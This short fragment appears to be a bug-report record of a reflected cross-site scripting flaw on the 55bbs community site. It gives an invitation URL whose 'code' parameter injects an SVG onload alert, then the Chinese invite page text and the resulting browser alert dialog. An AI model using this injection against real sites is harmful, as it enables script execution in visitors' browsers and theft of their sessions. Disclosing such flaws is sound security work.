 http://my.55bbs.com/login/invitation.php?code=aaa1088diDFtFFC7"><svg%20onload=alert(/x/)>
.com
你的好友test1221，邀请你加入55bbs，在这里可以一同晒晒宝贝，拉拉家常，分享
旅游趣事...在这里不做广告，反对假冒伪劣！不信你看看！
来自网页 my.55bbs.com 的提示信息
/x/
禁止此页再显示对话框
确定